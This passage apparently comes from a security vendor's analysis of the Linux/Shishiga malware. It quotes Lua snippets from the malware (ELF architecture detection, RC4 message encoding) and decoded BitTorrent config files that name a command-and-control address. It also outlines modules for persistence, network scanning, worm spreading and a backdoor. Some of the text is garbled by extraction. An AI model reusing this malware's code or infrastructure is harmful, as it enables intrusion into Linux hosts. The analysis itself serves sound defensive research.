bfssh.lua, getArchELF method- 1 function bfssh.getArchELF(text)
- 2 local bits,denc,ver,ftype,farch
- 3 if text==nil then
- 4 return nil
- 5 end
- 6
- 7 local i=text:find("\x7fELF") 1
- 8 if i~=nil then
- 9 bits,denc,ver=string.unpack("<BBB",text:sub(i+4))
- 10 if denc==1 then
- 11 ftype,farch=string.unpack("<HH",text:sub(i+16)) 2
- 12 else
- 13 ftype,farch=string.unpack(">HH",text:sub(i+16))
- 14 end
- 15 end
- 16 return bits,denc,farch 3
- 17 end
- **(1)** every ELF file has to start with \x7fELF
- **(2)** ftype that represents e\_type (ELF file type = executable, shared etc.) is not used
- **(3)** bits represents e\_ident[EI\_CLASS] (32-bit or 64-bit), denc represents e\_ident [EI\_DATA] (little or big endian), and farch represents e\_machine in the ELF header

bfssh.lua, getArchName method

- 1 function bfssh.getArchName(bits,denc,farch) 1
- 2
- 3 if farch==0x8 and denc==1 then 2| 4  | return "mipsel"                      |
|----|--------------------------------------|
| 5  | end                                  |
| 6  |                                      |
| 7  | if farch== $0x8$ and denc== $2$ then |
| 8  | return "mips"                        |
| 9  | end                                  |
| 10 |                                      |
| 11 | if farch==0x28 then                  |
| 12 | return "armv4l"                      |
| 13 | end                                  |
| 14 |                                      |
| 15 | if farch==0x2 then                   |
| 16 | return "sparc"                       |
| 17 | end                                  |
| 18 |                                      |
| 19 | if farch==0x2a then                  |
| 20 | return "sh4"                         |
| 21 | end                                  |
| 22 |                                      |
| 23 | if farch==0x4 then                   |
| 24 | return "m68k"                        |
| 25 | end                                  |
| 26 |                                      |
| 27 | if farch== $0x14$ then               |
| 28 | return "powerpc"                     |
| 29 | end                                  |
| 30 |                                      |
|    |                                      |

31- 32 if farch==0x3 or farch==0x7 or farch==0x3e then 3
- 33 return "i686"
- 34 end
- 35
- 36 return nil
- 37 end

#### **(1)** bits is not used

- **(2)** check if file is for MIPS little endian ( e\_machine == EM\_MIPS and e\_ident[EI\_DATA] == ELFDATA2LSB )
- **(3)** check if file is for Intel 80386 or Intel 80860 or AMD  $x86-64$  ( $e$  machine  $==$  $EM_386$  or e\_machine ==  $EM_860$  or e\_machine ==  $EM_866_64$  )

#### **config.lua**

- contains **publicKey** to verify the signature of the binary (.lm or .dm);
- contains bootstrap nodes list;
- contains filenames of .bt files, port numbers of SOCKS and HTTP server;
- contains IP address of the server (probably C&C server);

#### **persist.lua**

persistence method depending on the privilege (root or user)

#### **scanner.lua**

used to generate random /16 networks that are not local

**worm.lua** (this script was removed in the latest version of Linux/Shishiga)

- allows scanning on a given port;
- allows upload;
- gets information from the new infected server;

The readme. Lua script has a message banner that grabs your attention, if you speak Russian:#### 1 ВСЁ ИДЁТ ПО ПЛАНУ

2

3 А при коммунизме всё будет заебись

4 Он наступит скоро — надо только подождать

5 Там всё будет бесплатно,там всё будет в кайф

6 Там наверное вощще не надо будет (умирать)

7 Я проснулся среди ночи и понял, что -

8

9 ВСЁ ИДЁТ ПО ПЛАНУ

This translates to:

2

3 When we get communism it'll all be fucking great.

4 It will come soon, we just have to wait.

5 Everything will be free there, everything will be fun.

- 6 We'll probably not even have to die.
- 7 I woke up in the middle of the night and realized

8

9 EVERYTHING GOES ACCORDING TO PLAN

It seems that the malware author was inspired by  $E$ . Letov and his album Everything goes according to plan – see the [last verse](http://www.gr-oborona.ru/texts/1056899068.html) of the title song.

Over the past few weeks, we observed some minor changes like parts of some modules being rewritten, addition of testing modules, removal of redundant files, but nothing especially noteworthy.

While the main binary is named <architecture>. Im, we also managed to retrieve binaries with the following name  $\leq$  architecture >  $dm - a$  simple backdoor that listens on 0.0.0.0 (all IPv4 addresses) port 2015. One of the small changes was in the name ofthis backdoor binary – it changed from  $d1$  to dm.

### **Shishiga communication**

Linux/Shishiga can communicate using any of the modules httpproto.lua, btloader.lua or server.lua . The httpproto.lua module has functions that allow the given data to be encoded or decoded, and make HTTP POST and GET requests. The source code below shows the process of encoding data.

httpproto.lua

- 1 [...]
- 2 function httpproto.encode(data)
- 3 local msg=bencode.encode(data)
- 4 local c=zlib.crc32()(msg)
- 5 local k=string.pack("<I",utils.random())
- 6 return k..crypto.rc4(k,string.pack("<I",c)..msg)
- 7 end
- 8 [...]

btloader.lua uses the torrent.lua module (a wrapper for BitTorrent functions) to save or load nodes from the nodes.cfg file. It also retrieves its configuration data from {server,update,script}.bt files (in [Bencode](https://en.wikipedia.org/wiki/Bencode) format) and uses the BitTorrent protocol to check for new versions of these files. script.bt allows the execution of a Lua script and update.bt allows executing the .1m binary. Below are examples of decoded .bt files shown as Python dictionaries.

script.bt1 {

2 'sig': <removed&gt;,1

- 3 'k': <removed&gt;,2
- 4 'salt': 'script',
- 5 'seq': 1486885364,
- 6 'v': 'caba4dbe2f7add9371b94b97cf0d351b72449072,test.lua\n'
- 7 }

**(1)** signature

**(2)** public key

#### update.bt

- 1 {
- 2 'sig': <removed&gt;,
- 3 'k': <removed&gt;,
- 4 'salt': 'update',
- 5 'seq': 1486885364,
- 6 'v':
- 7 'bf4d9e25fc210a1d9809aebb03b30748dd588d08,mipsel.lm\n
- 8 8a0d58472f6166ade0ae677bab7940fe38d66d35,armv4l.lm\n
- 9 51a4ca78ebb0649721ae472290bea7bfe983d727,mips.lm\n
- 10 979fb376d6adc65473c4f51ad1cc36e3612a1e73,powerpc.lm\n
- 11 ce4b3c92a96137e6215a5e2f5fd28a672eddaaab,i686.lm\n'

12 }

server.bt1 {

- 2 'sig': <removed&gt;,
- 3 'k': <removed,
- 4 'salt': 'server',
- 5 'seq': 1486835166,
- 6 'v': '93.117.137.35:8080\n'

7 }

Finally, the server. Lua module's main functionality is to create an HTTP server with the port defined in config.lua. In all samples we have analyzed so far, that is port 8888.

The server responds only to /info and /upload requests. Below is a (prettified) version of the server response to the /info path. All of the files below can be easily downloaded from the infected device.

| 1              | { |    |               |
|----------------|---|----|---------------|
| $\overline{2}$ |   |    | "src":[ 1     |
| 3              |   |    | "test.lua",   |
| 4              |   |    | "test1.lua",  |
| 5              |   |    | "test10.lua", |
| 6              |   |    | "test2.lua",  |
| $\overline{7}$ |   |    | "test3.lua",  |
| 8              |   |    | "test5.lua",  |
| 9              |   |    | "test6.lua",  |
| 10             |   |    | "test_1.lua", |
| 11             |   |    | "test_2.lua", |
| 12             |   |    | "test 3.lua", |
| 13             |   |    | "test_4.lua"  |
| 14             |   | ], |               |
